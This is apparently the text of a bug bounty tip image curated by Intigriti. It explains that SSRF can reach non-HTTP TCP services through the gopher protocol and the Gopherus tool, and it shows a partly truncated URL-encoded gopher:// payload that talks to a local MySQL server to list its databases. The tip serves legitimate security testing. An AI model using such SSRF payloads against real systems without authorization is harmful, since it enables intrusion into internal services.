 Bug Bounty Tip
SSRF vulnerabilities are not
limited to HTTP only! Use
https://github.com/tarunkant/
Gopherus to create payloads
for various exploitable TCP
services!
TIP AUTHOR
@joohoi
CURATED BY
INTIGRITI
Example (MySQL protocol to
connect and run “SHOW
DATABASES;”):
gopher://127.0.0.1:3306/
_%a3%00%00%01%85%a6%ff%01%00%00
%00%01%21%00%00%00%00%00%00%00%
00%00%00%00%05f%70%61%73%73%77%
6f%72%64%00%66%03%5f%6f%73%05%4
c%69%6e%75%78%0c%5f%63%6c%69%65
%6e%74%5f%6e%61%6d%<truncated>